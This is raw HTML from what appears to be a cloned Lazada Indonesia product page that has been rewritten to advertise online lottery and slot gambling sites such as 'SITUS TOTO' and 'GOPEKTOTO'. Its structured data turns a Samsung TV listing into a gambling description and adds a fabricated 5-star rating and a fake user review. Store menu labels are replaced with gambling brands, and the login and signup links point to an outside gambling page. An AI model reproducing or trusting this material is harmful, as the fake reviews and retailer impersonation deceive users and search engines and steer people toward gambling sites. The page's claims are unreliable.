      d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
    </path>
  </symbol>
  <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
    <path
      d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
      fill="#D1D3D4"></path>
  </symbol>
  <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
    <path
      d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
      fill="#183545"></path>
  </symbol>
  <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
    <path
      d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
    </path>
  </symbol>
  <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
    <path
      d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
    <path
      d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
      fill="#939598"></path>
  </symbol>
  <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
    <path
      d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
    </path>
  </symbol>
  <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
    <path
      d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
    <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
    <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
      fill="#EFF0F5"></path>
    <path
      d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
    </path>
    <path
      d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
    </path>
  </symbol>
  <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
    <path
      d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
    </path>
  </symbol>
  <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
    </path>
  </symbol>
</svg>
  <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

  <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
  data-version="5.0.5" data-spm="icms-5004710-1520248008751">
  <script type="text/javascript">
    try {
      if (typeof window === 'object') {
        window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" };
        window.crossimageConfig = {
          quality: 'q80'
        }
      }
    } catch (error) {
      console.log('CROSSIMAGE CONFIG ERROR');
    }
  </script>

</div>

  <script type="application/ld+json">
    {"@type":"Product","@context":"https://schema.org","name":"SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya","image":"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg","category":"Televisi & Video","brand":{"@type":"Brand","name":"Samsung","url":"https://www.maisonni.com/index.html"},"sku":"3642482616_ID-6108584955","mpn":3642482616,"description":"SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang.","url":"https://www.maisonni.com/index.htmlproducts/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","offers":{"@type":"Offer","url":"https://www.maisonni.com/index.htmlproducts/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","seller":{"@type":"Organization","name":""},"priceCurrency":"IDR","price":0,"availability":"https://schema.org/InStock","itemCondition":"https://schema.org/NewCondition"}}
  </script>
  <script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "GOPEKTOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "SITUS TOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "Situs GOPEKTOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "GOPEKTOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "SoftwareApplication",
          "name": "https://www.maisonni.com/index.html",
          "operatingSystem": "ANDROID",
          "applicationCategory": "GameApplication",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "bestRating": "5",
            "ratingCount": "88787"
          },
          "review": {
            "@type": "Review",
            "reviewRating": {
              "@type": "Rating",
              "ratingValue": "5",
              "bestRating": 5,
              "worstRating": "1"
            },
            "author": {
              "@type": "Person",
              "name": "ahmad",
              "reviewBody": "Maxwin besar hadir. Proses deposit dan withdraw sangat cepat, dan ini adalah situs slot online terbaik yang pernah saya coba."
            }
          },
          "offers": {
            "@type": "Offer",
            "price": " 20000.00",
            "priceCurrency": "IDR"
          }
        }
      </script>
    <script>
    window.__bl ={};
    window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});
</script>
<script>
  window.g_config = window.g_config || {};
  window.g_config.regionID = 'ID';
  window.g_config.language = 'id';
</script>
<script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
<script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
<div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
<script>
(function() {
  try {
    if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
      return;
    }
    var get_cookie = function (sName) {
      var sRE = '(?:; )?' + sName + '=([^;]*);?';
      var oRE = new RegExp(sRE);
      if (oRE.test(document.cookie)) {
      var str = decodeURIComponent(RegExp['$1']) || '';
      if (str.trim().length > 0) {
        return str;
      } else {
        return '-';
      }
      } else {
        return '-';
      }
    };
    var getRand = function () {
      var page_id = get_cookie('cna') || '001';
      page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
      page_id = page_id.substring(0, 16);
      var d = (new Date()).getTime();
      var randend = [
        page_id,
        d.toString(16)
      ].join('');
      for (var i = 1; i < 10; i++) {
        var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
        randend += _r;
      }
      randend = randend.substr(0, 42);
      return randend;
    };
    var pageid = getRand();
    var aq = (window.aplus_queue || (window.aplus_queue = []));
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    // 兼容老版本aplus
    var gq = (window.goldlog_queue || (window.goldlog_queue = []));
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    window.aplusPageIdSetComplete = true;
  } catch(err) {
    console.error(err);
  }
})();
</script>
 
<script>
  window.g_config = window.g_config || {};
  window.g_config.voyagerVersion = '2';
  window.g_config.voyagerEnv = 'product';
  window.g_config.channel = 'pdp';
  window.g_config.showPcSearchboxHotWords = true;
</script>
<div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
  <div class="lzd-header   " data-spm="header" data-tag="links">
    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
      <div class="lzd-header-content">
        <div class="lzd-links-bar" id="topActionLinks">
            <div class="links-list header-content ID id">
                <div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
                    <a class="highlight" target="_blank" href="//yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                </div>
                  <div class="top-links-item" id="topActionFeedback">
                      <a class="highlight" target="_blank" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/trade/feedback" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #ff0000;">GOPEKTOTO</a>
                  </div>
                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                        <span style="color: #ff0000;">SITUS TOTO</span>
                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
  <div class="top-popup-content lzd-download-content">
    <div class="get-the-app-scope">
      <div class="get-the-app">
        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
        <div class="get-the-app-promotion">
            <div class="get-the-app-lazada-qr-wrap">
              <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="">
            </div>
          <div class="promotion-text">
            <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
              <div class="get-the-app-download-text">
                <p>Belanja di App banyak untungnya:</p>
<ul>
<li>Banyak Vouchernya</li>
<li>Produk Eksklusif di App</li>
<li>Rekomendasi Hanya Untukmu</li>
<li>Paling Pertama Dapat Promo&nbsp;</li>
</ul>
              </div>
            </a>
          </div>
        </div>
          <form class="get-the-app-form" id="topActionDownloadForm">
  <div class="top-input-wrap get-the-app-input-wrap">
    <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
    <button class="top-button button-submit" id="txt-submit">
      <i class="icon icon-arrow-on-button"></i>
    </button>
  </div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link  </span></div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
        <div class="app-stores">
          <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-apple"></i>
          </a>
          <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-google"></i>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
                    </div>
                <div class="top-links-item" id="topActionSell">
                    <a class="cyan" href="//pages.lazada.co.id/wow/i/id/sell-on-lazada/jualanonline" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #ff0000;">TOGEL ONLINE</a>
                </div>
                    <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                      <span style="color: #ff0000;">LADANGTOTO</span>
                        <div class="lzd-customcare-popup top-popup-wrap">
  <div class="top-popup-content l-customcare-content">
    <ul class="care-list">
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/" class="care-item-anchor"> 
                  <span class="care-icon help-center">
                  </span>
                  Pusat Bantuan
                </a>
        </li>
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/payments/" class="care-item-anchor"> 
                  <span class="care-icon order-payment">
                  </span>
                  Order &amp; Pembayaran
                </a>
            <a href="https://www.maisonni.com/index.htmlhelpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                Pembatalan Pesanan
            </a>
        </li>
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/#answer-faq-delivery-ans" class="care-item-anchor"> 
                  <span class="care-icon shipping-delivery">
                  </span>
                  Pengiriman
                </a>
        </li>
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/returns/" class="care-item-anchor"> 
                  <span class="care-icon returns-refunds">
                  </span>
                  Pengembalian Barang &amp; bonus 100
                </a>
        </li>
        <li class="care-item">
            <div class="care-item-anchor">
              <span class="care-icon chat"></span>
              <span class="care-title">Hubungi kami di</span>
                <span class="--js-csc-trigger">
                  <a href="javascript:;">
                      Live Chat (24 Jam)
                  </a>
                </span>
            </div>
        </li>
    </ul>
  </div>
</div>
                    </div>
                  <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                    <span style="color: #ff0000;">TOTO SLOT</span>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
  <div class="top-popup-content lzd-track-content">
    <div id="topActionMyLastOrder">
    </div>
    <div class="track-title">TOTO SLOT</div>
    <form class="track-order-form" id="topActionTrackForm">
      <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
      <div class="top-input-wrap track-order-input-wrap">
        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
        <button type="button" class="top-button button-submit">
          <i class="icon icon-arrow-on-button"></i>
        </button>
      </div>
      <p class="track-order-more-text">Untuk bantuan silakan,<a href="https://www.maisonni.com/index.htmlhelpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
    </form>
    <div class="error-message" id="topActionTrackErrorMsg"></div>
  </div>
</div>
                  </div>
                <div class="top-links-item  grey" id="anonLogin">
                  <a class="grey" href="https://amp-slot.web.app/gopektoto/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">LOGIN 🎮</a>
                </div>
                <div class="top-links-item  grey" id="anonSignup">
                  <a class="grey" href="https://amp-slot.web.app/gopektoto/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">DAFTAR ✅</a>
                </div>
                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                  <span id="myAccountTrigger" class="grey"></span>
<div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
  <div class="top-popup-content lzd-account-content">
      <ul class="account-list">
          <li class="account-item">
                <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                    <span class="account-icon test manage-account"></span>Panel Akun
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                    <span class="account-icon test my-orders"></span>Pesanan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                    <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                    <span class="account-icon test my-reviews"></span>Ulasan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                    <span class="account-icon test returns"></span>Pengembalian &amp;  Pembatalan
                </a>
          </li>
          <li class="account-item">
                <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                    <span class="account-icon test logout"></span>Logout
                </a>
          </li>
      </ul>
  </div>
</div>
                </div>
            </div>
        </div>
        <div class="lzd-logo-bar">
          <div class="logo-bar-content header-content">
